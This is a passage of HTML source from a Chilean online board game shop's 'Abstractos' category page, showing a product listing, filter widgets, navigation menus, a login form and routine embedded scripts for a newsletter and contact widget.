class="add_to_wishlist single_add_to_wishlist"
data-product-id="41179"
data-product-type="simple"
data-original-product-id="41179"
data-title="Añadir a la lista de deseos"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
</a></div></div>
<button class="woosq-btn woosq-btn-41179" data-id="41179" data-effect="mfp-3d-unfold" data-context="default">Quick view</button></div></div>
<a href="https://araucaniagaming.cl/tienda/the-lie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="posted-in"><a href="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/" rel="tag">Abstractos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/por-cantidad-de-jugadores/de-2-o-mas-jugadores/" rel="tag">De 2 o más jugadores</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/estrategicos/" rel="tag">Estratégicos</a>, <a href="https://araucaniagaming.cl/productos/juegosdemesa/" rel="tag">JUEGOS DE MESA</a></div><h3 class="woocommerce-loop-product__title"><a href="https://araucaniagaming.cl/tienda/the-lie/">The Lie</a></h3>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>10.990</bdi></span></span>
<a href="?add-to-cart=41179" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_41179" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="41179" data-product_sku="8436607942382" aria-label="Add to cart: &ldquo;The Lie&rdquo;" rel="nofollow">Add to cart</a><span id="woocommerce_loop_add_to_cart_link_describedby_41179" class="screen-reader-text">
</span></div></li></ul></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value=''>Select a category</option><option class="level-0" value="jcc-pokemon">POKÉMON TCG</option><option class="level-0" value="puzzles">PUZZLES</option><option class="level-0" value="juegos-de-naipes">JUEGOS DE NAIPES</option><option class="level-0" value="cartas-magic">CARTAS MAGIC</option><option class="level-0" value="juegosdemesa">JUEGOS DE MESA</option><option class="level-1" value="roll-write">&nbsp;&nbsp;&nbsp;Roll &amp; Write</option><option class="level-1" value="estrategicos">&nbsp;&nbsp;&nbsp;Estratégicos</option><option class="level-1" value="fillers">&nbsp;&nbsp;&nbsp;Fillers</option><option class="level-1" value="construccion-de-mazos">&nbsp;&nbsp;&nbsp;Construcción de Mazos</option><option class="level-1" value="familiar">&nbsp;&nbsp;&nbsp;Familiar</option><option class="level-1" value="legacy">&nbsp;&nbsp;&nbsp;Legacy</option><option class="level-1" value="party-games">&nbsp;&nbsp;&nbsp;Party Games</option><option class="level-1" value="roles-ocultos">&nbsp;&nbsp;&nbsp;Roles Ocultos</option><option class="level-1" value="juegos-de-cartas">&nbsp;&nbsp;&nbsp;Juegos de Cartas</option><option class="level-1" value="por-cantidad-de-jugadores">&nbsp;&nbsp;&nbsp;Por cantidad de Jugadores</option><option class="level-1" value="wargames">&nbsp;&nbsp;&nbsp;Wargames</option><option class="level-1" value="tematico">&nbsp;&nbsp;&nbsp;Temático</option><option class="level-1" value="eurogames">&nbsp;&nbsp;&nbsp;Eurogames</option><option class="level-1" value="infantil">&nbsp;&nbsp;&nbsp;Infantil</option><option class="level-1" value="escape-room">&nbsp;&nbsp;&nbsp;Escape Room</option><option class="level-1" value="ameritrash">&nbsp;&nbsp;&nbsp;Ameritrash</option><option class="level-1" value="colocacion-de-trabajadores">&nbsp;&nbsp;&nbsp;Colocación de trabajadores</option><option class="level-1" value="competitivo">&nbsp;&nbsp;&nbsp;Competitivo</option><option class="level-1" value="rompeamistades">&nbsp;&nbsp;&nbsp;Rompeamistades</option><option class="level-1" value="exploracion-de-mazmorras">&nbsp;&nbsp;&nbsp;Exploración de Mazmorras</option><option class="level-1" value="cooperativo">&nbsp;&nbsp;&nbsp;Cooperativo</option><option class="level-1" value="abstractos" selected="selected">&nbsp;&nbsp;&nbsp;Abstractos</option><option class="level-0" value="accesorios">ACCESORIOS</option><option class="level-0" value="star-wars-unlimited">STAR WARS UNLIMITED</option><option class="level-0" value="juegos-de-rol">JUEGOS DE ROL</option><option class="level-0" value="confites">CONFITES</option>
</select></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar por Precio</span><form method="get" action="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="10990" data-min="10990" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="54990" data-max="54990" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_recent_reviews-3" class="widget woocommerce widget_recent_reviews"><span class="gamma widget-title">Valoraciones recientes</span><ul class="product_list_widget"><li>
<a href="https://araucaniagaming.cl/tienda/sushi-go/#comment-5588">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-154x154.png 154w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />	</a><div class="product-content"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>		<a class="product-title" href="https://araucaniagaming.cl/tienda/sushi-go/"><span>Sushi GO!</span></a>
<span class="reviewer">por Pamela</span></div></li></ul></div></div></div></div><div class="ekommart-handheld-footer-bar"><ul class="columns-4"><li class="shop">
<a href="https://araucaniagaming.cl/tienda/"><span class="title">Comercio</span></a></li><li class="my-account">
<a href="https://araucaniagaming.cl/mi-cuenta/"><span class="title">Mi cuenta</span></a></li><li class="search">
<a href=""><span class="title">Buscar</span></a><div class="site-search"><div class="widget woocommerce widget_product_search"><div class="ajax-search-result" style="display:none;"></div><form role="search" method="get" class="woocommerce-product-search" action="https://araucaniagaming.cl/">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Buscar:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Buscar productos…" autocomplete="off" value="" name="s" />
<button type="submit" value="Buscar">Buscar</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="wishlist">
<a class="footer-wishlist" href="https://araucaniagaming.cl/wishlist/">
<span class="title">Lista de deseos</span>
<span class="count">0</span>
</a></li></ul></div></div><div class="account-wrap" style="display: none;"><div class="account-inner "><div class="login-form-head">
<span class="login-form-title">Iniciar sesión</span>
<span class="pull-right">
<a class="register-link" href="https://araucaniagaming.cl/wp-login.php?action=register"
title="Registro">Crear una cuenta</a>
</span></div><form class="ekommart-login-form-ajax" data-toggle="validator"><p>
<label>Nombre de usuario o correo electrónico <span class="required">*</span></label>
<input name="username" type="text" required placeholder="Nombre de usuario"></p><p>
<label>Contraseña <span class="required">*</span></label>
<input name="password" type="password" required placeholder="Contraseña"></p>
<button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Acceso</button>
<input type="hidden" name="action" value="ekommart_login">
<input type="hidden" id="security-login" name="security-login" value="0e54d143ee" /><input type="hidden" name="_wp_http_referer" value="/productos/juegosdemesa/abstractos/" /></form><div class="login-form-bottom">
<a href="https://araucaniagaming.cl/mi-cuenta/contrasena-perdida/" class="lostpass-link" title="¿Perdiste tu contraseña?">¿Perdiste tu contraseña?</a></div></div></div><div class="ekommart-mobile-nav">
<a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a><nav class="mobile-navigation" aria-label="Navegación móvil"><div class="handheld-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259"><a href="https://araucaniagaming.cl/mi-cuenta/">Mi Cuenta</a><ul class="sub-menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://araucaniagaming.cl/carrito/">Carrito</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://araucaniagaming.cl/checkout/">Checkout</a></li></ul></li><li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-811"><a href="https://araucaniagaming.cl/noticias/">Noticias</a><ul class="sub-menu"><li id="menu-item-13525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13525"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-1">Blog &#8211; Gallery View</a></li><li id="menu-item-13526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13526"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-2">Blog &#8211; Grid View</a></li><li id="menu-item-13527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13527"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?sidebar-blog=0&#038;blog_type=blog-style-3">Blog &#8211; No  Image</a></li><li id="menu-item-13529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13529"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?blog_type=blog-style-4">Blog &#8211; Standard</a></li><li id="menu-item-13528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13528"><a href="https://demo2wpopal.b-cdn.net/ekommart/blog/?&#038;blog_type=blog-style-5">Blog &#8211; Modern</a></li></ul></li><li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://araucaniagaming.cl/contacto/">Contacto</a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://araucaniagaming.cl/estado-del-pedido/">Estado del Pedido</a></li><li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://araucaniagaming.cl/about-page/">About</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-263"><a href="https://araucaniagaming.cl/shop/">Shop</a><ul class="sub-menu"><li id="menu-item-13444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13444"><a href="https://araucaniagaming.cl/cart/">Cart</a></li><li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://araucaniagaming.cl/checkout-2/">Checkout</a></li><li id="menu-item-13442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13442"><a href="https://araucaniagaming.cl/my-account/">My account</a></li><li id="menu-item-7578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7578"><a href="https://araucaniagaming.cl/order-tracking/">Order tracking</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://araucaniagaming.cl/wishlist-2/">Wishlist</a></li><li id="menu-item-13531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13531"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=1">Product Style 1</a></li><li id="menu-item-7581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7581"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=2">Product Style 2</a></li><li id="menu-item-7582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7582"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=3">Product Style 3</a></li><li id="menu-item-7583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7583"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=4">Product Style 4</a></li><li id="menu-item-7584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7584"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/?wocommerce_block_style=5">Product Style 5</a></li><li id="menu-item-13532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13532"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/kyrie-6-ep-chinese-new-year/">Simple Product</a></li><li id="menu-item-13533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13533"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-shox-tl-nova-sp/">Variable Product</a></li><li id="menu-item-7587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7587"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-air-force-1-07-lv8/">Group Product</a></li><li id="menu-item-13534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13534"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-mx-720-818/">Affiliate Product</a></li><li id="menu-item-13535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13535"><a href="https://demo2wpopal.b-cdn.net/ekommart/shop/nike-shox-tl-nova-sp/?single_product_gallery_layout=gallery">Single Product Style</a></li></ul></li><li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13456"><a href="https://araucaniagaming.cl/blog/">Blog</a></li><li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1542"><a href="#">Pages</a><ul class="sub-menu"><li id="menu-item-5478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5478"><a href="https://araucaniagaming.cl/faq/">FAQ</a></li><li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543"><a href="https://araucaniagaming.cl/icons/">Icons</a></li><li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://araucaniagaming.cl/payment-method/">Payment Method</a></li><li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://araucaniagaming.cl/shipping-method/">Shipping method</a></li><li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://araucaniagaming.cl/order-tracking/">Order tracking</a></li><li id="menu-item-7577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7577"><a href="https://araucaniagaming.cl/my-account/">Login</a></li></ul></li><li id="menu-item-13501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13501"><a href="https://araucaniagaming.cl/contact-page/">Contact</a></li></ul></div></nav><div class="ekommart-social"><ul></ul></div></div><div class="ekommart-overlay"></div><div id="ekommart-canvas-filter" class="ekommart-canvas-filter">
<span class="filter-close">CERCA</span><div class="ekommart-canvas-filter-wrap"><div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Categorías</span><select  name='product_cat' id='product_cat' class='dropdown_product_cat'><option value=''>Select a category</option><option class="level-0" value="jcc-pokemon">POKÉMON TCG</option><option class="level-0" value="puzzles">PUZZLES</option><option class="level-0" value="juegos-de-naipes">JUEGOS DE NAIPES</option><option class="level-0" value="cartas-magic">CARTAS MAGIC</option><option class="level-0" value="juegosdemesa">JUEGOS DE MESA</option><option class="level-1" value="roll-write">&nbsp;&nbsp;&nbsp;Roll &amp; Write</option><option class="level-1" value="estrategicos">&nbsp;&nbsp;&nbsp;Estratégicos</option><option class="level-1" value="fillers">&nbsp;&nbsp;&nbsp;Fillers</option><option class="level-1" value="construccion-de-mazos">&nbsp;&nbsp;&nbsp;Construcción de Mazos</option><option class="level-1" value="familiar">&nbsp;&nbsp;&nbsp;Familiar</option><option class="level-1" value="legacy">&nbsp;&nbsp;&nbsp;Legacy</option><option class="level-1" value="party-games">&nbsp;&nbsp;&nbsp;Party Games</option><option class="level-1" value="roles-ocultos">&nbsp;&nbsp;&nbsp;Roles Ocultos</option><option class="level-1" value="juegos-de-cartas">&nbsp;&nbsp;&nbsp;Juegos de Cartas</option><option class="level-1" value="por-cantidad-de-jugadores">&nbsp;&nbsp;&nbsp;Por cantidad de Jugadores</option><option class="level-1" value="wargames">&nbsp;&nbsp;&nbsp;Wargames</option><option class="level-1" value="tematico">&nbsp;&nbsp;&nbsp;Temático</option><option class="level-1" value="eurogames">&nbsp;&nbsp;&nbsp;Eurogames</option><option class="level-1" value="infantil">&nbsp;&nbsp;&nbsp;Infantil</option><option class="level-1" value="escape-room">&nbsp;&nbsp;&nbsp;Escape Room</option><option class="level-1" value="ameritrash">&nbsp;&nbsp;&nbsp;Ameritrash</option><option class="level-1" value="colocacion-de-trabajadores">&nbsp;&nbsp;&nbsp;Colocación de trabajadores</option><option class="level-1" value="competitivo">&nbsp;&nbsp;&nbsp;Competitivo</option><option class="level-1" value="rompeamistades">&nbsp;&nbsp;&nbsp;Rompeamistades</option><option class="level-1" value="exploracion-de-mazmorras">&nbsp;&nbsp;&nbsp;Exploración de Mazmorras</option><option class="level-1" value="cooperativo">&nbsp;&nbsp;&nbsp;Cooperativo</option><option class="level-1" value="abstractos" selected="selected">&nbsp;&nbsp;&nbsp;Abstractos</option><option class="level-0" value="accesorios">ACCESORIOS</option><option class="level-0" value="star-wars-unlimited">STAR WARS UNLIMITED</option><option class="level-0" value="juegos-de-rol">JUEGOS DE ROL</option><option class="level-0" value="confites">CONFITES</option>
</select></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrar por Precio</span><form method="get" action="https://araucaniagaming.cl/productos/juegosdemesa/abstractos/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="10990" data-min="10990" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="54990" data-max="54990" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_recent_reviews-3" class="widget woocommerce widget_recent_reviews"><span class="gamma widget-title">Valoraciones recientes</span><ul class="product_list_widget"><li>
<a href="https://araucaniagaming.cl/tienda/sushi-go/#comment-5588">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-300x300.png 300w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-100x100.png 100w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-600x600.png 600w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-150x150.png 150w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-768x768.png 768w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-154x154.png 154w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO-400x400.png 400w, https://araucaniagaming.cl/wp-content/uploads/2021/03/JDM-Sushi-GO.png 1000w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />	</a><div class="product-content"><div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>		<a class="product-title" href="https://araucaniagaming.cl/tienda/sushi-go/"><span>Sushi GO!</span></a>
<span class="reviewer">por Pamela</span></div></li></ul></div></div></div><div class="ekommart-overlay-filter"></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ekommart-child/*","/wp-content/themes/ekommart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="mcjs" type="litespeed/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f031ddbb41cf13c207b113a10/12770097e1e5585908eb6a20b.js")</script> <script type="text/html" id="tmpl-ajax-live-search-template"><div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div></script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <div class="site-header-cart-side"><div class="cart-side-heading">
<span class="cart-side-title">Carro de la compra</span>
<a href="#" class="close-cart-side">cerca</a></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="cart-side-overlay"></div> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://araucaniagaming.cl/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"0e47f6dcf0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfTe ayudo?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"","widget_size":"56","custom_widget_size":"56","is_google_analytics_enabled":0,"close_text":"Ocultar","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"535d4cc9a9","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+56946413219","hover_text":"Llamar","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+56946413219","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"535d4cc9a9","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"56946413219","hover_text":"WhatsApp","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe un mensaje inspirador ","chat_welcome_message":"\u003Cp\u003E&iquest;C&oacute;mo puedo ayudarte?\u003C/p\u003E","wp_popup_headline":"Iniciar una 